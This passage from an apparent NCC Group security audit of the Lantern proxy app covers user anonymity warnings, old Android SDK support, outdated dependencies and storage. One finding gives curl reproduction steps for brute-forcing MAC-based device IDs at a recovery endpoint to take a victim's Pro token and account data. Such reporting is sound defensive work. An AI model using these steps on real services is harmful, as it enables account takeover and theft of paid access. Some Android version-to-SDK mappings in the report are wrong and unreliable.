|                       | <b>Risk Medium</b> Impact: High, Exploitability: Low                                                                                                                                                                                                                                                                                                                                         |
|                       | Identifier NCC-LANT001-030                                                                                                                                                                                                                                                                                                                                                                   |
|                       | <b>Status</b> Not Fixed                                                                                                                                                                                                                                                                                                                                                                      |
| <b>Category</b> Other |                                                                                                                                                                                                                                                                                                                                                                                              |
|                       | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                               |
|                       | <b>Impact</b> Lantern users may mistakenly assume anonymity is quaranteed, which could result in users<br>using the app in unsafe ways.                                                                                                                                                                                                                                                      |
|                       | <b>Description</b> One scenario that is particularly concerning to NCC Group is if a user mistakenly assumes<br>Lantern provides anonymity. Lantern does not quarantee anonymity. It should be noted<br>that anonymity is not a trivial feature for any application to implement. Additionally, Lantern<br>contains P2P functionality that naturally makes anonymity difficult to implement. |
|                       | Lantern developers have stated in their FAQ that Lantern is not an anonymity tool. <sup>1</sup> NCC<br>Group reviewed online documentation and public reviews of Lantern and the general con-<br>sensus reinforces the idea that Lantern does not provide anonymity.                                                                                                                         |
|                       | However, NCC Group believes there are additional steps that Lantern should take to suffi-<br>ciently inform users and reinforce this message. The following locations should also remind<br>users that Lantern does not guarantee anonymity:                                                                                                                                                 |
|                       | • In-app, in an easily viewable location<br>• Google Play Store install page<br>• Apple Store install page                                                                                                                                                                                                                                                                                   |
|                       | NCC Group is aware of one case where a user in Guangdong Province, China was fined and<br>given a warning for using Lantern Pro. <sup>2,3</sup> Additional verbiage should be added in the men-<br>tioned locations to ensure users are educated on Lantern's proper use cases.                                                                                                              |
| <b>Recommendation</b> | Ensure that users are reminded in-app and on mobile app install pages that Lantern does not<br>quarantee anonymity. Continue recommending using Tor if the user wishes to be anonymous<br>while using Lantern.                                                                                                                                                                               |
|                       | Retest Results Not fixed. No in-app reminders concerning lack of anonymity were identified.                                                                                                                                                                                                                                                                                                  |
|                       | <sup>1</sup> https://getlantern.org/en_US/faq.html<br><sup>2</sup> https://www.globaltimes.cn/content/1134724.shtml<br><sup>3</sup> http://www.gdgafz.alldayfilm.com/bookDetail.html?type=1&id=1134323                                                                                                                                                                                       |

<span id="page-26-0"></span>

|                     | Finding User Auth Tokens May Be Obtained Via Brute-forceable Device IDs                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |
|---------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                     | Impact: Medium, Exploitability: Medium<br>Risk Medium                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |
|                     | Identifier NCC-LANT001-031                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |  |
| <b>Status</b> Fixed |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |
|                     | <b>Category</b> Authentication                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|                     | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|                     | Location http://localhost:52019/pro/user-recover                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |
|                     | Impact An attacker may leverage this vulnerability to obtain sufficient information about a victim's<br>account in order to obtain access to paid features of the Lantern application without needing<br>to purchase a 'Pro' membership.                                                                                                                                                                                                                                                                                                                                                                        |  |
|                     | Description The Lantern application offers two modes of operation, 'free' mode and 'Pro' mode. Lantern's<br>Pro mode provides users with the ability to connect to faster data centers, transfer unlimited<br>data through the proxy and provides the quarantee of no logs being stored detailing their<br>activities whilst using the proxy.                                                                                                                                                                                                                                                                   |  |
|                     | Interaction with Lantern's backend infrastructure is performed primarily using HTTP and au-<br>thentication is performed using three distinct HTTP headers -                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                     | . X-Lantern-Device-Id - Base64 encoded representation of the six bytes which make up<br>the user's MAC address<br>. X-Lantern-User-Id - A unique nine digit number which represents the current user<br>· X-Lantern-Pro-Token - A 54 byte alphanumeric string with upper and lower case charac-<br>ters, hyphens, underscores and slashes<br>- EjdPHU4KuYuP4pSgaTJc-_qcbceqvvgGb97IrMFn8gK53sCSbVcHSg as an example.                                                                                                                                                                                            |  |
|                     | A user is granted an X-Lantern-Pro-Token header regardless of whether they have a basic<br>Lantern client installed or have upgraded to the Pro version of the client.                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |
|                     | There is an endpoint present on the local Lantern HTTP server (and, upstream, at api.get<br>iantem.org) named /pro/user-recover. Using this endpoint, it is possible to HTTP POST<br>an email address and X-Lantern-Device-Id HTTP header; if these values match with the<br>known values in Lantern's internal database, the API will return the Pro Token and the User<br>ID parameters to allow the user to upgrade their local client to a Pro client. This functionality<br>is present in cases where the user has a new hard-drive or reinstalled the product but have<br>kept the same network hardware. |  |
|                     | Supplying a valid Device ID and email address will return a response along the lines of:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |  |
|                     | {"status" "ok", "user ID" : 234125362, "token" :<br>"W2zEbWL3QrS73Vrr42eU6sT20vs22Wcv-53mZp-1Vz3ygwXMarfRvg"}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |
|                     | The values in the JSON above can now be supplied in the X-Lantern-User-Id and X-Lanter<br>n-Pro-Token headers in future requests in order to obtain Pro (paid) privileges and features.                                                                                                                                                                                                                                                                                                                                                                                                                         |  |
|                     | Because the Device ID header is comprised of the user's MAC address, it is feasible for an<br>attacker to submit mass requests to the /pro/user-recover API endpoint using a known-<br>valid email address and iterating through a large number of MAC addresses until they achieve<br>a match. The 'key-space' for brute-forcing MAC addresses is shortened heavily by the fact that                                                                                                                                                                                                                           |  |

|                           | the first three bytes of all MAC addresses are manufacturer codes, so an attacker could iterate<br>through common manufacturer codes and attempt to brute force guess the last three bytes<br>of the MAC instead.                                                                                                                                                                                                                                                                                                                        |
|---------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Whilst this isn't a trivial attack to enact by any means, it is absolutely possible given enough<br>time and compute power. The Lantern APIs have no rate limiting mechanisms in place (or en-<br>abled) as it stands so an attacker could feasibly mount their brute-force attack over a number<br>of days until they successfully create a matching email address/Device ID pair.                                                                                                                                                      |
| <b>Reproduction Steps</b> | • Register a user for Lantern Pro and make note of their email address and their MAC address,<br>this user will be the victim in this scenario.<br>• Submit the following Curl request on a machine which is running the free version of Lantern                                                                                                                                                                                                                                                                                         |
|                           | curl -k -X \$'POST' -H \$'Host: localhost:64417' -H<br>→ \$'X-Lantern-Device-Id: CAAn/mMF' -H \$'X-Lantern-User-Id: 236304141' -H \$'X-<br>Lantern-Pro-Token: mh3rTi_Twqc_Tw7k4j71EnVUep9Hv3tvuI1vJchNICKj5R5mTEEpUQ'<br>$\rightarrow$<br>-H\$'Referer: http://localhost:64417/3bb86327cad8db1135f7b64e3d224f07/'<br>$\rightarrow$<br>--data-binary \$'locale=en-US&searchKey=security.consultant@nccgroup.com'<br>$\rightarrow$<br>→ \$'http://localhost:64417/pro/user-recover'                                                        |
|                           | - Substitute the victim's email address within the POST payload and substitute the HTTP<br>Token within the referrer but leave the X-Lantern-* HTTP headers at their current values.<br>• Observe that the response indicates failure, stating that the 'Device is not associated with<br>the user'.                                                                                                                                                                                                                                     |
|                           | • Execute the following command within a BASH terminal to obtain the victim's Device ID -<br>printf '\x00\x11\x22\x33\x44\x55'   base64                                                                                                                                                                                                                                                                                                                                                                                                  |
|                           | - Substitute 00,11,22,33,44,55 with each of the colon separated elements of the victim's                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                           | MAC address<br>• Place the resultant Base64 string into the X-Lantern-Device-Id header and re-execute<br>the Curl command<br>• Observe that the API returns the victim's user ID and pro token.<br>• Submit the following Curl command, substituting the victims details in the X-Lantern-*                                                                                                                                                                                                                                              |
|                           | HTTP headers -<br>curl -k -X \$'GET' -H \$'Host: api.getiantem.org' -H<br>→ \$'X-Lantern-Device-Id: CAAn/mMF' -H \$'X-Lantern-User-Id: 123456789' -H \$'X-<br>→ Lantern-Pro-Token: m53rTi_Tsd53wggg4j53EnVUep9Hv3tvu53vJchNIC53R5mTEEpUQ'                                                                                                                                                                                                                                                                                                |
|                           | \$'https://api.getiantem.org/user-data'                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
|                           | • Observe that the API returns additional details about the compromised victim.                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| Recommendation            | NCC Group recommends that an alternative user recovery mechanism is implemented wherein<br>after the user registers for Pro functionality with their email address, they are given a unique<br>recovery string such as a UUID or a SHA512 hash derived from their Pro registration code<br>and email address. When the user needs to recover their account in future, they would need<br>to supply their email address and their unique recovery string to a recovery page and their<br>pro-token and user ID would be returned to them. |
|                           | The benefit of this system is that if the user changes their network hardware (or just their<br>MAC) then they would still be able to recover their account in future.                                                                                                                                                                                                                                                                                                                                                                   |
| <b>Retest Results</b>     | Fixed. Desktop device IDs (X-Lantern-Device-Id) are not based on MAC Address anymore and<br>are randomly generated type 4 UUIDs.                                                                                                                                                                                                                                                                                                                                                                                                         |

<span id="page-28-4"></span><span id="page-28-3"></span><span id="page-28-2"></span><span id="page-28-1"></span><span id="page-28-0"></span>

|                       | <b>Finding</b> App Supports Unmaintained Versions of Android                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|-----------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                       | Impact: Medium, Exploitability: Low<br><b>Risk Low</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |  |
|                       | Identifier NCC-LANT001-002                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| <b>Status</b>         | Partially Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |  |
|                       | <b>Category</b> Configuration                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |
|                       | <b>Component</b> Lantern Android App                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |
|                       | Location AndroidManifest.xml                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|                       | <b>Impact</b> Supporting versions of Android that no longer receive security updates weakens the overall<br>security posture of the application.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |
| <b>Description</b>    | The Android Lantern App supports older versions of the Android platform. This is difficult to<br>avoid given the current state of Android version fragmentation. <sup>4</sup> Versions of Android which no<br>longer receive updates from Google will remain vulnerable to many flaws, <sup>5</sup> which could result<br>in compromise of Lantern customer data by way of compromising the underlying mobile<br>platform.                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                       | As shown in the excerpt from the AndroidManifest.xml file below, the minimum supported<br>Android SDK version is 19. SDK 19 corresponds to Android 4.1 "KitKat" which has been un-<br>maintained for several years. As of October 2020, the oldest version of Android currently<br>maintained by Google is 8.0 "Nougat" with SDK version 24. <sup>6</sup>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |
|                       | ?xml version="1.0" encoding="utf-8"?><br><manifest android:compilesdkversion="29" android:installlocation="auto" android:versioncode="349965943" android:versionname="6.0.10 (20200919.0&lt;br&gt;45353)" android<br=""><math>\rightarrow</math><br/>:compileSdkVersionCodename="10" package="org.getlantern.lantern" platformBuil<br/><math>\rightarrow</math><br/>dVersionCode="29" platformBuildVersionName="10"<br/>xmlns:android="http://schemas.android.com/apk/res/android"&gt;<br/><uses-sdk android:minsdkversion="19" android:targetsdkversion="29"></uses-sdk><br/><uses-permission android:name="android.permission.INTERNET"></uses-permission></manifest>                                                                                                                                                                                                                       |  |
| Recommendation        | Efforts should be taken periodically to review the number of active App installs for each An-<br>droid version from the Play Store. Whenever possible limit the versions on which the Lantern<br>App can be installed to gain additional protections from newer Android versions.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |
| <b>Retest Results</b> | Partially fixed. The minSdkVersion was set to 21 which represents version 5.0 "Lollipop" which<br>has been unmaintained for several years.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                       | xml version="1.0" encoding="utf-8"?<br><manifest andro<br="" android:extractnativelibs="true" android:installlocation="auto" android:versioncode="380782393" android:versionname="6.8.10 (20210920.1&lt;br&gt;60125)"><math>\rightarrow</math><br/>id:compileSdkVersion="30" android:compileSdkVersionCodename="11" package="org<br/><math>\rightarrow</math><br/>.getlantern.lantern" platformBuildVersionCode="30" platformBuildVersionName="<br/><math>\rightarrow</math><br/>11"<br/><math>\rightarrow</math><br/>xmlns:android="http://schemas.android.com/apk/res/android"&gt;<br/><uses-sdk android:minsdkversion="21" android:targetsdkversion="30"></uses-sdk><br/>4https://developer.android.com/about/dashboards/<br/>5https://www.cvedetails.com/version-list/1224/19997/1/Google-Android.html<br/><sup>6</sup>https://source.android.com/security/bulletin/2020-09-01</manifest> |  |
|                       | 7https://source.android.com/security/enhancements/                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |  |

At the time of retest, the oldest version of Android currently maintained by Google is 9 "Pie" with SDK version 28.

<span id="page-30-0"></span>

|                          | <b>Finding</b> Vulnerable Third Party Components                                                                                                                                                                                                                                                                                                                                                                                                             |
|--------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                          | Impact: Medium, Exploitability: Low<br><b>Risk</b> Low                                                                                                                                                                                                                                                                                                                                                                                                       |
|                          | Identifier NCC-LANT001-003                                                                                                                                                                                                                                                                                                                                                                                                                                   |
| <b>Status</b>            | Partially Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| <b>Category</b> Patching |                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
|                          | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                               |
|                          | Location . lantern-build/Gemfile.lock<br>· replica-search-master/Cargo.lock                                                                                                                                                                                                                                                                                                                                                                                  |
| Impact                   | The vulnerabilities associated with the current versions of the dependencies potentially allow<br>a variety of attacks against the application. The known CVEs include loss of confidentiality and<br>potential for Cross Site Scripting and code execution.                                                                                                                                                                                                 |
| <b>Description</b>       | The Lantern application relies on a number of open source projects. Some components are<br>out-of-date or unsupported and contain publicly-known vulnerabilities. Best practices dictate<br>that all software dependencies be kept as up-to-date as possible with maintained packages,<br>as newer versions often have more security features and will get security patches sooner than<br>older versions, which may need to wait for them to be backported. |
|                          | Searches of vulnerability tracking sites and release notes for these packages reveal some<br>security vulnerabilities. Note that not all security vulnerabilities affect every application built<br>with the vulnerable software. However, the reasoning for keeping packages up to date from<br>above still holds.                                                                                                                                          |
|                          | Gradle $(v2.11)$                                                                                                                                                                                                                                                                                                                                                                                                                                             |
|                          | • CVE-2019-11065<br>• CVE-2019-15052<br>• CVE-2019-16370                                                                                                                                                                                                                                                                                                                                                                                                     |
|                          | JSON For Ruby (v1.8.6)                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|                          | • CVE-2019-11065<br>• CVE-2019-11840                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          | In addition to the lantern-build codebase, the replica-search-master dependencies file<br>was also audited for vulnerabilities and the following flaws were discovered -                                                                                                                                                                                                                                                                                     |
|                          | • rust-crypto 0.2.36 is no longer maintained<br>- Suggested to switch to a more modern alternative such as ring or Dalek-Cryptography<br>• spin 0.5.2 is no longer maintained<br>- Suggested to switch to SpinningTop or similar.                                                                                                                                                                                                                            |
|                          | Note: The above is a non-exhaustive list of known vulnerabilities for the identified components<br>which were observed during the engagement. It is recommended that an assessment of all<br>components for known vulnerabilities is performed to ensure that no vulnerable components<br>are used.                                                                                                                                                          |
| Recommendation           | Update the software packages to the latest versions available as soon as possible, as newer<br>versions fix vulnerabilities, often implement added security features, and older versions will<br>eventually no longer be supported. Also make use of existing package manager functionality                                                                                                                                                                  |

that automatically checks for security updates in dependencies. Plugins such as dependencycheck $8$  can also be integrated into the build process.

Retest Results Partially fixed. Some dependencies were updated such as prometheus (v0.8.0 -> v0.12.0) and tokio (v1.8.1 -> v1.10.1). Lantern informed that Rust-crypto is used solely for its SHA1 function and can not be updated since it's tied to the bip-metainfo dependency that is widely used in the code.

<span id="page-31-0"></span><sup>8</sup><https://jeremylong.github.io/DependencyCheck/>

<span id="page-32-0"></span>

|                    | <b>Finding</b> Insecure Storage For Sensitive Data in SharedPreferences                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |
|--------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>Risk</b>        | Impact: Medium, Exploitability: Low<br>Low                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |
| Identifier         | NCC-LANT001-014                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |
| <b>Status</b>      | Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |
|                    | <b>Category</b> Data Exposure                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |
|                    | <b>Component</b> Lantern Android App                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
